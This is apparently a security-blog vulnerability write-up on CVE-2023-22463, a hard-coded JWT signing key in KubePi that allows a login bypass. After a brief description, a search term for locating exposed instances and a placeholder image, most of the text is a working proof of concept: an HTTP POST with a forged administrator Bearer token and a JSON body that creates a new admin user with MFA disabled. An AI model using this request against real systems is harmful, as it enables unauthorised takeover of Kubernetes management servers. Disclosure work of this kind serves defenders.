Kubepi Jwtsigkey Login Bypass Vulnerability Cve 2023 22463
Kubepi Jwtsigkey Login Bypass Vulnerability Cve 2023 22463
KubePi JwtSigKey Login Bypass Vulnerability CVE-2023-22463
Vulnerability Description
There is JWT hard-coded in KubePi. The attacker can obtain the server background management permissions through hard-coded and add any user.
Vulnerability Impact
KubePi
Network surveying and mapping
“kubepi”
Vulnerability reappears
Login page
Verify POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

POST /kubepi/api/v1/users HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.127 Safari/537.36
accept: application/json
Accept-Encoding: gzip, deflate
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiYWRtaW4iLCJuaWNrTmFtZSI6IkFkbWluaXN0cmF0b3IiLCJlbWFpbCI6InN1cHBvcnRAZml0MmNsb3VkLmNvbSIsImxhbmd1YWdlIjoiemgtQ04iLCJyZXNvdXJjZVBlcm1pc3Npb25zIjp7fSwiaXNBZG1pbmlzdHJhdG9yIjp0cnVlLCJtZmEiOnsiZW5hYmxlIjpmYWxzZSwic2VjcmV0IjoiIiwiYXBwcm92ZWQiOmZhbHNlfX0.XxQmyfq_7jyeYvrjqsOZ4BB4GoSkfLO2NvbKCEQjld8
{
"authenticate": {
"password": ""
},
"email": "@qq.com",
"isAdmin": true,
"mfa": {
"enable": false
},
"name": "",
"nickName": "",
"roles": [
"Supper User"
]
}
This post is licensed under CC BY 4.0 by the author.